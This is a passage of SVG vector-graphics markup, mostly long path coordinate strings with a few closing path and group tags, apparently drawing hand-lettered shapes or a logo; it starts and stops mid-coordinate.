.18,2.75,2.16,.02-.33,.05-.48,.05-.64,0-1.18,.14-1.36,1.32-1.62,.34-.08,.71-.15,1.05-.12,3.1,.24,6.18,.11,9.23-.46,.42-.08,.86-.02,1.29,0,1.03,.04,1.95,.25,2.08,1.51,2.61-.97,5.22-.93,7.86-.64,.49,.05,1.01-.09,1.51-.1,1.54-.04,3.09-.1,4.63-.06,.45,.01,.89,.34,1.23,.48,.66-.12,1.29-.31,1.93-.35,2.55-.17,5.1-.31,7.65-.41,.64-.02,1.28,.25,1.93,.26,1.06,.01,2.13-.07,3.19-.14,.81-.05,1.47,.13,1.69,.87,.58-.18,1.13-.45,1.69-.5,1.54-.12,3.08-.12,4.62-.2,1.01-.05,2.03-.11,3.03-.24,1.2-.15,2.35,.08,3.4,.58,.5,.24,.91,.81,1.17,1.32,.31,.6,.67,.91,1.35,.86,.12-.68,.22-1.37,.35-2.06,.09-.49,.37-.71,.91-.68,1.74,.11,3.49,.2,5.24,.27,.7,.03,1.41,.01,2.11-.02,2.28-.09,4.56-.24,6.84-.29,1.08-.03,1.59,.59,1.57,1.69,0,.2,0,.4,0,.6,1.07,.37,1.05,.37,1.02,1.58-.02,.53,.1,1.07,.06,1.59-.06,.71-.26,1.41-.3,2.13-.07,1.37-.08,2.73-.1,4.1,0,.25,.08,.51,.06,.75-.13,1.64-.27,3.28-.43,4.92-.03,.31-.18,.61-.34,1.14l-.89-1.31-.17,.18-1.36,.5c.05,.37,.1,.84,.2,1.3,.03,.14,.17,.36,.29,.37,.65,.08,.6,.57,.76,1.04,.6,1.78-.22,3.46-.23,5.19-.01,1.55-.04,3.09-.09,4.64-.02,.48-.15,.95-.23,1.43h-.2Zm-116.3,17.9c.32-.26,.81-.56,1.16-.97,.67-.78,1.33-1.58,1.86-2.46,.56-.93,.96-1.95,1.46-2.92,.2-.4,.57-.74,.7-1.15,.28-.86,.5-1.75,.67-2.64,.48-2.48,.5-4.97,.28-7.48-.11-1.21-.09-2.43-.04-3.64,.04-1.24-.31-2.35-.92-3.43-.26,.68-.45,1.35-.6,2.03-.37,1.68-.98,3.27-2.1,4.58-.58,.68-.97,1.37-1.19,2.23-.12,.48-.42,.92-.69,1.34-.26,.42-.66,.54-.98,.09-.31-.44-.66-.93-.74-1.44-.16-1.02-.06-2.08-.21-3.1-.32-2.15-.23-4.29-.02-6.44,.21-2.09,.42-4.18-.33-6.24-.18-.51-.26-1.11-.18-1.64,.17-1.28,.36-2.57,.75-3.79,.22-.7,.78-1.35,1.31-1.9,.47-.49,.76-.35,1.05,.28,.19,.4,.43,.77,.55,.98,.62-.05,1.13-.23,1.45-.06,.33,.17,.48,.7,.64,.96l1.04-1.09,1.02,3.11h.32c.12-.96,.27-1.91,.37-2.87,.05-.47-.09-.97,.03-1.42,.35-1.36,.35-2.69,.05-4.06-.14-.61-.13-1.26-.07-1.89,.1-1.18,.3-2.36,.43-3.54,.16-1.49-.48-2.34-1.76-2.29-1.16,.04-2.33,.11-3.49,.21-1.74,.15-3.46,.26-5.22,.07-1.59-.17-3.23,.07-4.84,.12-.7,.02-.91,.37-.93,1.06-.08,2.51-.25,5.01-.33,7.52-.05,1.64-.01,3.28-.01,4.99,.74-.36,.59,.11,.58,.42-.08,3.45-.16,6.89-.24,10.34-.07,3.07-.24,6.14-.2,9.2,.07,4.67,.81,9.27,1.75,13.84,.04,.21,.09,.41,.16,.69l.5-.74,.23-.03c.58,1.97,.89,4.07,2.48,5.59l1.67-1.77,.44,1.06,1.58-2.82,.22-.02,.37,1.14Zm116.2-13.58l-.21-.12c-.52,.57-1.15,1.07-1.54,1.72-.39,.65-.83,.73-1.45,.57-.29-.07-.59-.22-.88-.19-.85,.09-1.69,.26-2.53,.36-.14,.02-.43-.21-.44-.33-.06-1.28-.25-2.59-.07-3.84,.24-1.62,.53-3.18,0-4.78-.26-.77,.14-1.39,.55-1.97,.42,.31,.79,.6,1.18,.84,.31,.2,.66,.34,.98,.52,.16,.09,.3,.22,.45,.34l.68-.81,1.52,1.8c.06-.49,.14-.92,.15-1.36,.04-1.27,.09-2.54,.05-3.8-.06-2.09,.9-4.11,.26-6.25-.18-.58-.38-.74-.91-.71-.55,.04-1.1,.08-1.65,.03-.9-.07-1.56,.19-1.99,1.05-.17,.35-.51,.62-.77,.92l-.21-.09c-.02-.26-.08-.53-.05-.78,.05-.5,.2-1,.22-1.5,.06-1.41,.05-2.82,.12-4.22,.09-1.62,.87-2.02,2.27-1.2,.21,.12,.39,.32,.53,.53,.37,.54,.71,1.11,1.07,1.66,.08,.12,.25,.32,.27,.31,.49-.31,.61,.2,.84,.39,.52,.45,1.01,.94,1.67,1.55,.19-2.22,.4-4.3,.52-6.38,.08-1.36,0-2.73,.01-4.1,0-.17,.09-.34,.12-.51,.1-.61,.23-1.22,.26-1.83,.04-.75,.02-1.51-.04-2.26-.02-.23-.2-.53-.39-.65-.18-.12-.49-.1-.74-.08-2.22,.15-4.44,.31-6.66,.45-.33,.02-.66,.03-.98,0-1.74-.1-3.49-.21-5.23-.33-.55-.04-.77,.14-.78,.72-.03,1.42-.18,2.84-.16,4.25,.01,1.1-.08,2.34,.38,3.28,.64,1.3,.63,2.56,.59,3.9-.05,1.9-.09,3.79-.1,5.69-.02,3.27,.19,6.56-.09,9.8-.3,3.53-.89,7.03-.9,10.58,0,2.66-.06,5.31,.63,7.93,.2,.75,.55,1.1,1.26,1.37,1.91,.72,3.8,1.07,5.79,.37,.13-.05,.35,.06,.48,.15,.3,.22,.58,.48,.86,.72l.07-.19c.75,.28,1.47,.69,2.25,.82,.9,.16,1.68,.41,2.22,1.46,.17-5.45,1.4-10.58,.49-15.78Zm-93.75-32.26c-.35-.92-.6-1.57-.84-2.23-.19-.5-.54-.77-1.09-.76-1.09,.02-2.17,0-3.26,.06-1.81,.09-3.65-.17-5.44,.38-.25,.08-.56,.03-.83,0-1.84-.25-1.94-.27-2.07,1.57-.13,1.76-.36,3.62,.04,5.29,.8,3.36,.62,6.68,.4,10.05-.11,1.64-.09,3.29-.08,4.93,.01,1.8,.2,3.6,.09,5.39-.16,2.74-.15,5.47,.16,8.19,.15,1.38,.36,2.75,.56,4.12,.21,1.44,.46,2.87,.69,4.3h.26l.92-2.57,.37,.26c1.53-1.5,.93-3.48,1.25-5.33l.45,.37c.8-1.1,.99-2.32,1.01-3.62,.03-1.84-.17-3.67,.28-5.51,.34-1.38,.29-2.85,.46-4.28,.03-.22,.29-.41,.44-.62,.11,.22,.3,.43,.31,.65,.04,1.75,.04,3.5,.07,5.25,0,.21,.1,.43,.17,.64,.1,.28,.26,.54,.33,.83,.26,1.07,.5,2.15,.76,3.27l.74-.36c.24,1.01,.45,1.96,.68,2.91,.11,.45,.15,.99,.86,.93,.1,0,.25,.23,.32,.37,.54,1.08,.89,2.32,2.42,2.43,.22,.02,.42,.24,.67,.39,0-1.32,.01-2.61,0-3.89,0-.32-.07-.66-.19-.97-.52-1.39-.33-2.78-.18-4.2,.12-1.15,.27-2.36,.05-3.47-.28-1.42-.3-2.8-.18-4.23,.07-.83,.07-1.67,.05-2.51-.03-1.18-.52-1.53-1.67-1.26-.28,.07-.58,.07-.87,.1,.11-.41,.29-.62,.47-.82,1.09-1.26,1.99-2.56,2.01-4.37,.02-2.12,.15-4.26,.42-6.37,.26-2.04-.38-3.95-.49-5.92l-.2-.08-.31,.66Zm66.48,38.2c.31-.34,.58-.74,.95-1.02,.45-.34,.66-.74,.62-1.29-.05-.8,.14-1.52,.59-2.22,.43-.69,.87-1.49,.93-2.27,.2-2.54,.23-5.1,.32-7.65,.02-.48-.04-.98,.06-1.44,.05-.24,.39-.42,.6-.62,.12,.24,.35,.48,.35,.72,.02,.99-.07,1.98-.05,2.96,0,.35,.2,.7,.32,1.05,.16,.49,.38,.96,.46,1.46,.21,1.37,.25,2.77,.56,4.11,.25,1.07,.8,2.07,1.22,3.1,.05,.13,.18,.36,.22,.35,.76-.23,.51,.38,.6,.7,.24,.85,.33,1.78,.77,2.5,.26,.43,.47,.81,.56,1.29q.31,1.61,1.77,2.8c0-1.9,.02-3.74,0-5.59-.02-1.21,0-2.43-.16-3.62-.19-1.47-.36-2.91,.11-4.36,.35-1.07,.48-2.15,.39-3.28-.04-.5,.07-1.01,.08-1.52,.04-1.82,.11-3.64,.06-5.46-.03-1.07-.63-1.45-1.69-1.26-.3,.05-.61,.11-.91,.16,.18-.49,.47-.79,.7-1.13,.41-.6,.91-1.18,1.16-1.84,.84-2.2,1.02-4.54,1.12-6.86,.08-1.84-.12-3.69-.25-5.53-.1-1.43-.68-2.73-1.37-3.94-.82-1.44-2.29-1.49-3.74-1.39-1.06,.07-2.12,.19-3.18,.26-1.46,.09-2.92,.16-4.38,.21-.67,.02-.81,.35-.82,.97-.02,1.57-.05,3.15-.19,4.71-.07,.76-.04,1.39,.58,1.92,.15,.12,.23,.41,.23,.61-.06,2.35-.11,4.71-.22,7.06-.08,1.62-.53,3.27-.3,4.84,.28,1.89-.1,3.68-.13,5.51-.03,1.54-.02,3.08,0,4.63,.01,1.11,.15,2.23,.08,3.33-.18,2.82,.31,5.58,.59,8.36l.23,.05,.89-2.55,.28,1.18Zm-47.71-36.04c.07,.23,.16,.37,.15,.5-.16,2.48-.35,4.95-.49,7.43-.11,1.97-.17,3.93-.24,5.9-.03,.83,.06,1.69-.09,2.49-.46,2.51-.64,5.01-.22,7.54,.13,.79,.26,1.63,.14,2.41-.31,2.17,.06,4.29,.27,6.42,.03,.28,.05,.57,.09,1.01,.93-1.14,2.08-1.88,2.41-3.28l.26,.65c.66-.73,1.19-1.46,1.19-2.44,0-.56,.13-1.01,.65-1.36,.22-.15,.33-.55,.37-.86,.14-1.25,.13-2.53,.37-3.76,.29-1.48,.71-2.91,.3-4.46-.12-.43,.15-.97,.25-1.46h.33l.42,1.97,.53-.4c.96,.77,1.15,1.26,.95,2.4-.1,.57-.24,1.14-.32,1.71-.27,1.89-.27,3.73,1.05,5.32,.17,.2,.27,.49,.3,.76,.18,1.22,.33,2.45,.51,3.8,.15-.33,.2-.59,.35-.72,.57-.48,.92-1.04,1.06-1.78,.03-.17,.38-.27,.62-.44,.12-.3,.26-.68,.41-1.06,.36-.92,.75-1.84,1.08-2.77,.12-.35,.1-.75,.16-1.12,.26-1.75,.75-3.5,.32-5.27-.88-3.66-.7-7.43-1.27-11.13-.38-2.46-.02-5.04,.04-7.57,.04-1.64,.14-3.29,.2-4.93,.03-.71-.32-1.09-1.06-1.05-.71,.04-1.43-.03-2.12,.1-2.12,.43-4.26,.54-6.41,.48-.86-.03-1.71-.09-2.57-.07-.58,.01-.93,.3-.85,.98,.04,.37-.08,.75-.08,1.13-.01,1.12,0,2.23,0,3.47l.96-.57Zm38.86,27.7c.19-.35,.3-.69,.51-.92,1.45-1.5,1.96-3.46,2.26-5.38,.43-2.74,.57-5.53,.79-8.3,.11-1.41,.09-2.84,.19-4.25,.02-.33,.29-.65,.45-.97,.12-.86,.08-1.8,.13-2.73,.15-3.04,.34-6.07,.51-9.11,.06-1.04,0-1.08-1.04-.98-.15,.01-.3,.08-.45,.07-1.18-.06-2.35-.15-3.53-.2-.6-.02-1.21,0-1.81,.07-.15,.02-.37,.34-.36,.51,.08,1.57,.2,3.13,.3,4.7,.12,1.94,.52,3.89-.32,5.78-.44,.99-.45,2.01-.28,3.06,.09,.55,.22,1.1,.21,1.65-.04,1.84-.13,3.68-.21,5.53-.02,.43-.06,.85-.1,1.28-.44-1.29-.68-2.58-.96-3.85-.64-2.9-.98-5.81-.31-8.74,.74-3.21,.37-6.43,.19-9.78l-5.54,.26c-.05,.85-.13,1.66-.14,2.46-.04,1.97-.04,3.95-.06,5.92,0,.08,.08,.25,.09,.24,.65-.12,.43,.4,.42,.64-.04,1.34-.17,2.68-.19,4.02-.06,3.84-.56,7.71,.86,11.46,.32,.85,.34,1.86,.31,2.78-.08,2.15,.43,4.17,1.14,6.16,.15,.43,.48,.96,.85,1.1,.6,.23,.7,.63,.85,1.12,.25,.83,.54,1.64,.88,2.67l.55-1.54,.23,.06,.18,.93c1.83-1.53,2.18-3.81,2.8-6.02l.61,.32Zm-42.47-17.47c.19-1.55,.39-3.05,.54-4.55,.05-.47-.05-.95-.08-1.43-.03-.42-.08-.85-.07-1.27,.01-.58,.11-1.15,.11-1.73,0-1.06-.05-2.12-.05-3.19,0-.63,.03-1.26,.07-1.9,.04-.61-.27-.91-.84-.93-.81-.02-1.63-.07-2.43,.02-2.64,.28-5.27,.75-7.93,.28-.19-.03-.4,.02-.6,.04-.42,.04-.62,.25-.61,.69,.03,1.69,.04,3.39,.07,5.08,.04,1.84,.28,3.7,.12,5.53-.27,3.01-.46,6-.06,9.02,.29,2.21,.61,4.42,.35,6.66-.11,.93-.18,1.87-.14,2.81,.11,2.47,.29,4.95,.45,7.42,0,.12,.05,.25,.08,.37,.13,.44,.37,.62,.85,.45,.5-.18,1.02-.3,1.53-.44,.93-.25,1.81-.5,2.8,0,.5,.25,1.24,.29,1.78,.13,1.14-.33,2.02-.15,2.75,.78,.14,.18,.29,.35,.55,.67,0-1.31-.02-2.44,0-3.57,.03-1.82,.11-3.63,.14-5.45,.02-1.18-.32-1.38-1.35-.81-.64,.35-1.23,.56-1.64-.35-.22,.24-.38,.4-.52,.58-.35,.44-.73,.81-1.34,.64-.61-.17-.63-.74-.61-1.18,.1-2.6-.58-5.19-.05-7.79,.05-.25,.26-.47,.4-.7,.18,.22,.52,.46,.5,.66-.09,.82,.38,1.31,.87,1.83,.2,.21,.32,.5,.48,.75,.65-.44,1.03-.4,1.69,1.08,.09-.19,.2-.33,.23-.49,.19-1.27,.37-2.54,.54-3.82,.03-.19-.04-.4-.06-.6-.13-1.25-.29-2.5-.38-3.76-.05-.63-.2-1.21-.82-1.4-.96-.28-1.69,.12-1.98,.92-.06,.16-.17,.31-.26,.46l-.2-.03c-.14-.76-.15-1.57-.44-2.26-.53-1.27-.04-2.44,.19-3.63,.03-.15,.47-.37,.67-.32,1.1,.25,1.88,.87,2.13,2.04,.06,.29,.19,.57,.29,.86,.29,.02,.49,.12,.62,.28,.27,.32,.48,.7,.77,.99,.24,.24,.56,.39,.9,.61Zm30.27,.94c.17-.8,.36-1.41,.42-2.03,.12-1.12,.21-2.25,.22-3.38,0-1.57-.12-3.13-.1-4.7,.02-1.72,.14-3.44,.23-5.15,.03-.49-.1-.74-.67-.72-1.54,.07-3.08,.12-4.63,.15-.58,.01-1.16-.09-1.73-.07-1.84,.06-3.69,.13-5.53,.23-.58,.03-.84,.39-.81,.98,.05,.86,.08,1.72,.1,2.58,.03,1.13,.09,2.27,.05,3.4-.06,1.72-.28,3.44-.27,5.15,0,1.2,.29,2.41,.45,3.61h.25c.41-2.18,1.13-4.22,2.53-6,.07,1.37-.09,2.7-.07,4.03,.07,4.35,.2,8.7,.31,13.05,.01,.38,.15,.75,.18,1.12,.08,.88,.27,1.78,.16,2.64-.31,2.44,.44,4.72,.92,7.1l1.25-2.94,.28,.54,.43-2.19,.23,.05,.24,.93c.23-.43,.46-.69,.52-.99,.26-1.34,.47-2.68,.71-4.02,.1-.57,.08-1.19,.33-1.69,.58-1.16,.63-2.34,.55-3.61-.18-3.05-.35-6.11,.44-9.14,.2-.76,.11-1.61,.09-2.41-.03-.86-.14-1.72-.2-2.58-.01-.2,.05-.41,.1-.84,.8,.9,1.4,1.61,1.4,2.71,0,.6,.05,1.44,.42,1.74,.63,.51,.86,1.06,.94,1.78,.02,.18,.13,.36,.25,.68Zm-59.71,11.59h.12v-12.25c-.85-.12-.62-1.07-.95-1.42l-1.64,1.45-1.25-2.54c-.56,.1-1.15,.23-1.45-.51-.08-.19-.4-.46-.49-.42-.41,.18-1.04-.22-1.26,.43-.7,2.04-1.37,4.11-.77,6.3,.35,1.29,.54,2.56,.45,3.9-.15,2.17-.24,4.35-.33,6.53-.02,.5,.1,1.02,.18,1.74,.47-.53,.88-.83,1.08-1.24,.58-1.2,1.12-2.42,1.6-3.66,.3-.77,.41-1.63,.73-2.39,.14-.33,.6-.72,.92-.72,.37,0,.84,.31,1.08,.63,.29,.39,.39,.93,.58,1.4,.06,.16,.12,.33,.22,.46,.22,.28,.55,.51,.7,.83,.22,.47,.32,1,.47,1.51Zm103.95-14.53l-.21,.05-.34,2.82h3.7c-.53-.44-.89-.97-1.36-1.08-.72-.18-1.06-.62-1.39-1.17-.12-.21-.27-.41-.41-.62Zm-10,5c-.38,.81-.69,1.41-.95,2.03-.27,.63,.31,1.71,.95,1.8v-3.84Zm-15.83-3.49h-.22c-.37,1.71-.29,3.44-.18,5.18,.19-1.63,.32-3.26,.44-4.89,0-.09-.02-.19-.04-.29Zm-61.67,4.07c-.72,.48-.76,.58-.46,1.7,.06,.23,.29,.41,.44,.62l.19-.13-.18-2.19Z"/><path class="cls-2" d="M137.78,388.49c.14,.2,.28,.4,.41,.62,.32,.55,.67,.99,1.39,1.17,.47,.11,.83,.64,1.36,1.08h-3.7l.34-2.82,.21-.05Z"/><path class="cls-2" d="M127.78,393.49v3.84c-.65-.1-1.22-1.17-.95-1.8,.27-.62,.57-1.22,.95-2.03Z"/><path class="cls-2" d="M111.95,390c.01,.1,.04,.19,.04,.29-.12,1.63-.25,3.26-.44,4.89-.1-1.74-.19-3.47,.18-5.18h.22Z"/><path class="cls-2" d="M50.27,394.07l.18,2.19-.19,.13c-.15-.2-.38-.39-.44-.62-.3-1.12-.26-1.21,.46-1.7Z"/><path class="cls-2" d="M41.69,386.59l1.82-.87c.68,1.07,.41,2.15-.02,3.16-.52,1.22-1.16,2.4-1.77,3.58-.2,.38-.48,.72-.73,1.07l-.24-.08c-.02-.43-.02-.87-.06-1.3-.12-1.13-.33-2.25-.37-3.37-.03-1.15,.08-2.3,.18-3.45,.02-.21,.25-.39,.53-.81l.66,2.07Z"/><path class="cls-2" d="M120.19,388.27l.58-1.68c.97,1.67-.2,5.34-2.33,6.66-.1-.82-.26-1.58-.29-2.34-.04-1.06-.09-2.07-.45-3.11-.27-.79,.07-1.8,.15-2.7l.38-.03c.15,.45,.3,.9,.43,1.35,.1,.35,.04,.7,.67,.66,.24-.02,.53,.71,.87,1.2Z"/><path class="cls-2" d="M74.1,386.11c.91,2.48,.4,4.99,.05,7.57-.71-.14-1.44-.27-2.16-.47-.13-.03-.2-.37-.24-.58-.15-.87-.33-1.74-.41-2.62-.12-1.31,.11-2.58,.41-3.84l.32-.02c.07,.43,.16,.86,.21,1.29,.06,.44,.09,.89,.23,1.37,.44-.98,.45-2.2,1.59-2.7Z"/></g></g><g id="_cdOzW-4"><g><path class="cls-1" d="M141.96,566.06l-.74-1.05-.16,.05v1.68l-2.39-2.09-1.91-.36c.16,1.17,.46,2.36,.44,3.55-.03,1.19-.38,2.37-.59,3.5,.88,.07,1.62,.14,2.35,.17,.12,0,.26-.19,.38-.3,.7-.65,1.35-1.37,2.11-1.95,.53-.41,.98,.1,1.23,.49,.24,.36,.3,.84,.39,1.28,.06,.32,.05,.65,.07,1.07l.79-.38c1.04,5.36-.34,10.6-.46,16.01l-.96-1.16c-1.25,.75-1.47,.7-2.31-.31-.1-.11-.21-.26-.34-.28-1.31-.23-2.5-.99-3.89-.82-2.02,.25-3.88-.37-5.73-1.06-.4-.15-.8-.36-1.22-.41-.61-.08-.89-.42-1.17-.91-.18-.32-.64-.46-.92-.73-.4-.4-.76-.29-1.22-.11-.52,.21-1.05,.14-1.33-.49-.05-.11-.11-.25-.21-.3-1.02-.6-1.23-1.61-1.42-2.64-.04-.21-.15-.42-.26-.61-.23-.42-.63-.82-.67-1.25-.15-1.69-1.48-2.88-1.77-4.5-.02-.12-.1-.22-.22-.48-.61,1.26-1.6,2.21-1.55,3.63,.03,.74-.12,1.37-.85,1.8-.36,.21-.56,.68-.9,1.12l-.2-1.14-.88,2.34h-.22c-.08-.42-.14-.83-.24-1.22-.04-.15-.17-.34-.3-.37-.1-.03-.26,.15-.38,.26-.07,.07-.08,.19-.15,.26-.22,.22-.49,.64-.67,.6-.5-.08-1.12-.1-1.22-.88-.36-2.89-.9-5.76-.66-8.7,.05-.58,.05-1.17-.02-1.75-.38-2.97-.21-5.92,.13-8.88,.09-.81,.01-1.64,.01-2.46h-.21c-.16,1.63-.2,3.29-.51,4.9-.38,1.95-.89,3.9-1.53,5.78-.3,.88-1.01,1.62-1.58,2.4-.1,.14-.38,.14-.78,.27-.49,1.97-.96,4.19-2.81,5.79l-.21-.94-.15-.03-.4,1.2c-.09,0-.17,.02-.18,0-.38-.82-.98-.81-1.72-.54-.52,.19-.98-.08-1.19-.57-.33-.76-.56-1.57-.88-2.34-.14-.32-.39-.6-.6-.89-.37-.5-.87-.95-1.1-1.51-.72-1.79-1.16-3.66-1.19-5.62-.03-1.43-.31-2.82-.66-4.23-.48-1.92-.46-3.96-.66-5.95-.08-.78-.16-1.56-.26-2.33-.03-.19-.15-.37-.28-.67-.51,1.6-.92,1.81-2.22,1.17-.14,.74-.38,1.45-.39,2.17,0,2.61,.07,5.22,.11,7.83,0,.38,.06,.82-.11,1.12-.95,1.66-.82,3.52-1.13,5.3-.17,.99-.26,2.01-1.12,2.83l-.32-.89-.46,2.17-.38-.25-1.23,2.75h-.16l-.4-2.12c-.23,.35-.41,.52-.45,.72-.11,.6-.49,.86-1.05,.9-.59,.04-.94-.33-1.02-.82-.35-1.99-.7-3.99-.93-6-.18-1.58-.16-3.18-.23-4.76-.02-.33-.08-.66-.09-.98-.11-3.31-.2-6.63-.31-9.94-.01-.35-.04-.69-.07-1.28-.42,.87-.49,1.75-1.61,1.89,.15,1.75,.28,3.49,.47,5.23,.13,1.18,.43,2.35,.5,3.54,.06,1.02-.09,2.06-.15,3.09-.01,.23-.08,.45-.11,.67-.2,1.67-.34,3.35-1.32,4.81-.26,.39-.34,.89-.53,1.41l-.29-.08-1.74,2.85-.39-2.06c-.85,.4-.31,1.06-.52,1.6-.56-.1-1.13-.16-1.67-.32-.17-.05-.34-.34-.38-.55-.23-1.29-.37-2.59-.63-3.87-.12-.56-.47-1.07-.71-1.61l-.19,.05c-.04,.29-.07,.59-.13,.88-.05,.22-.07,.54-.21,.62-.77,.44-.64,1.23-.86,1.91-.24,.74-.65,1.43-.99,2.14l-.24-.06-.32-.57c-.2,1.52-1.42,2.12-2.32,3.24l-.29-1.92c-.32,.33-.58,.54-.78,.8-.53,.69-1.41,.62-1.79-.18-.09-.2-.13-.44-.16-.66-.36-2.64-.51-5.29-.41-7.96,.05-1.33-.31-2.67-.31-4,0-1.49,.08-3,.36-4.45,.32-1.64,.1-3.24,.02-4.85-.04-.72-.82-1.12-1.48-.85-.25,.1-.52,.17-.93,.3,1.11,.88,.72,2.05,.81,3.11,.02,.25,0,.52,.08,.75,.58,1.84,.15,3.66-.09,5.49-.05,.35-.22,.68-.38,1.14l-.89-1.43c-.96,.91-1.21,.94-2.24,.29-.18,.56-.53,1.12-.48,1.64,.04,.44,.51,.87,.86,1.22,.1,.1,.52,0,.71-.13,.9-.58,2.1-.2,2.42,.82,.1,.31,.08,.66,.19,.96,.07,.19,.28,.33,.42,.5,.2,.24,.57,.48,.57,.72,.03,1.84,0,3.68-.02,5.52,0,.33,.02,.65,0,.98-.03,.99-.06,1.99-.09,2.98h-.22l-.97-1.16-1.05,1.38c-.49-1.37-1.63-1.31-2.69-1.66-1.52-.51-2.78-.06-4.12,.31-1.09,.3-1.09,.32-1.62-.67-.86,.15-1.83,.72-2.61-.58v2.84c-.57-.06-1.12-.06-1.63-.19-.46-.12-.89-.37-1.33-.57-.11-.05-.2-.19-.31-.2-1.36-.15-2.03-1.07-2.58-2.18-.15-.31-.49-.53-.75-.78-.16-.16-.37-.3-.46-.49-.43-.84-.82-1.69-1.41-2.51-.05,.46-.05,.93-.18,1.36-.22,.75-.51,1.47-.81,2.19-.05,.11-.31,.12-.6,.22-.24,1.63,.27,3.62-1.35,5.11l-.23-.45-.98,2.68-.17-.02-.59-2.07c-.19,.45-.29,.7-.41,.93-.24,.48-.62,.7-1.17,.66-.55-.04-.67-.4-.8-.84-.57-1.98-.91-3.99-.98-6.06-.03-.84-.33-1.67-.52-2.59-.15,1.42-.13,2.82-.49,4.11-.37,1.31-.45,2.71-1.3,3.92-.78,1.11-1.14,2.51-1.9,3.63-.76,1.13-1.79,2.08-2.76,3.19l-.39-1.71-1.72,3.03-.44-.73-1.79,1.37-.85-1.07c-1.1,.87-1.43,.8-2.27-.3-.8-1.04-1.38-2.18-1.69-3.46-.04-.18-.17-.46-.29-.47-.96-.11-1.05-.89-1.17-1.56-.51-2.92-1-5.84-1.44-8.77-.66-4.37-.35-8.76-.21-13.14,.1-3.09,.2-6.19,.28-9.28,.01-.47-.1-.96-.22-1.42-.53-2.12-.49-4.27-.36-6.43,.15-2.53,.18-5.07,.36-7.59,.13-1.88-.1-1.63,1.66-1.94,1.7-.3,3.5-.43,5.21-.22,1.82,.23,3.58,.05,5.37-.09,1.04-.08,2.08-.18,3.11-.15,2.22,.06,2.56,.66,2.89,2.22,.02,.12,.08,.23,.08,.23,1.1,0,2.12,0,3.14,0,.15,0,.3,0,.46-.01,2.75-.15,5.51-.31,8.26-.46,.13,0,.25,.01,.38,.01,1.03-.01,1.8,.35,2.2,1.37,.09,.22,.38,.36,.58,.54l.23-.15,1.12,3.61c.06-.39,.1-.59,.11-.78,.05-.89,.11-1.77,.11-2.66,0-.56,.27-.89,.77-.96,.74-.11,1.5-.15,2.25-.18,2.07-.09,4.14-.15,6.21-.25,.88-.04,1.77-.24,2.65-.18,1.94,.14,2.22,.18,2.75,2.16,.02-.33,.05-.48,.05-.64,0-1.18,.14-1.36,1.32-1.62,.34-.08,.71-.15,1.05-.12,3.1,.24,6.18,.11,9.23-.46,.42-.08,.86-.02,1.29,0,1.03,.04,1.95,.25,2.08,1.51,2.61-.97,5.22-.93,7.86-.64,.49,.05,1.01-.09,1.51-.1,1.54-.04,3.09-.1,4.63-.06,.45,.01,.89,.34,1.23,.48,.66-.12,1.29-.31,1.93-.35,2.55-.17,5.1-.31,7.65-.41,.64-.02,1.28,.25,1.93,.26,1.06,.01,2.13-.07,3.19-.14,.81-.05,1.47,.13,1.69,.87,.58-.18,1.13-.45,1.69-.5,1.54-.12,3.08-.12,4.62-.2,1.01-.05,2.03-.11,3.03-.24,1.2-.15,2.35,.08,3.4,.58,.5,.24,.91,.81,1.17,1.32,.31,.6,.67,.91,1.35,.86,.12-.68,.22-1.37,.35-2.06,.09-.49,.37-.71,.91-.68,1.74,.11,3.49,.2,5.24,.27,.7,.03,1.41,.01,2.11-.02,2.28-.09,4.56-.24,6.84-.29,1.08-.03,1.59,.59,1.57,1.69,0,.2,0,.4,0,.6,1.07,.37,1.05,.37,1.02,1.58-.02,.53,.1,1.07,.06,1.59-.06,.71-.26,1.41-.3,2.13-.07,1.37-.08,2.73-.1,4.1,0,.25,.08,.51,.06,.75-.13,1.64-.27,3.28-.43,4.92-.03,.31-.18,.61-.34,1.14l-.89-1.31-.17,.18-1.36,.5c.05,.37,.1,.84,.2,1.3,.03,.14,.17,.36,.29,.37,.65,.08,.6,.57,.76,1.04,.6,1.78-.22,3.46-.23,5.19-.01,1.55-.04,3.09-.09,4.64-.02,.48-.15,.95-.23,1.43h-.2Zm-116.3,17.9c.32-.26,.81-.56,1.16-.97,.67-.78,1.33-1.58,1.86-2.46,.56-.93,.96-1.95,1.46-2.92,.2-.4,.57-.74,.7-1.15,.28-.86,.5-1.75,.67-2.64,.48-2.48,.5-4.97,.28-7.48-.11-1.21-.09-2.43-.04-3.64,.04-1.24-.31-2.35-.92-3.43-.26,.68-.45,1.35-.6,2.03-.37,1.68-.98,3.27-2.1,4.58-.58,.68-.97,1.37-1.19,2.23-.12,.48-.42,.92-.69,1.34-.26,.42-.66,.54-.98,.09-.31-.44-.66-.93-.74-1.44-.16-1.02-.06-2.08-.21-3.1-.32-2.15-.23-4.29-.02-6.44,.21-2.09,.42-4.18-.33-6.24-.18-.51-.26-1.11-.18-1.64,.17-1.28,.36-2.57,.75-3.79,.22-.7,.78-1.35,1.31-1.9,.47-.49,.76-.35,1.05,.28,.19,.4,.43,.77,.55,.98,.62-.05,1.13-.23,1.45-.06,.33,.17,.48,.7,.64,.96l1.04-1.09,1.02,3.11h.32c.12-.96,.27-1.91,.37-2.87,.05-.47-.09-.97,.03-1.42,.35-1.36,.35-2.69,.05-4.06-.14-.61-.13-1.26-.07-1.89,.1-1.18,.3-2.36,.43-3.54,.16-1.49-.48-2.34-1.76-2.29-1.16,.04-2.33,.11-3.49,.21-1.74,.15-3.46,.26-5.22,.07-1.59-.17-3.23,.07-4.84,.12-.7,.02-.91,.37-.93,1.06-.08,2.51-.25,5.01-.33,7.52-.05,1.64-.01,3.28-.01,4.99,.74-.36,.59,.11,.58,.42-.08,3.45-.16,6.89-.24,10.34-.07,3.07-.24,6.14-.2,9.2,.07,4.67,.81,9.27,1.75,13.84,.04,.21,.09,.41,.16,.69l.5-.74,.23-.03c.58,1.97,.89,4.07,2.48,5.59l1.67-1.77,.44,1.06,1.58-2.82,.22-.02,.37,1.14Zm116.2-13.58l-.21-.12c-.52,.57-1.15,1.07-1.54,1.72-.39,.65-.83,.73-1.45,.57-.29-.07-.59-.22-.88-.19-.85,.09-1.69,.26-2.53,.36-.14,.02-.43-.21-.44-.33-.06-1.28-.25-2.59-.07-3.84,.24-1.62,.53-3.18,0-4.78-.26-.77,.14-1.39,.55-1.97,.42,.31,.79,.6,1.18,.84,.31,.2,.66,.34,.98,.52,.16,.09,.3,.22,.45,.34l.68-.81,1.52,1.8c.06-.49,.14-.92,.15-1.36,.04-1.27,.09-2.54,.05-3.8-.06-2.09,.9-4.11,.26-6.25-.18-.58-.38-.74-.91-.71-.55,.04-1.1,.08-1.65,.03-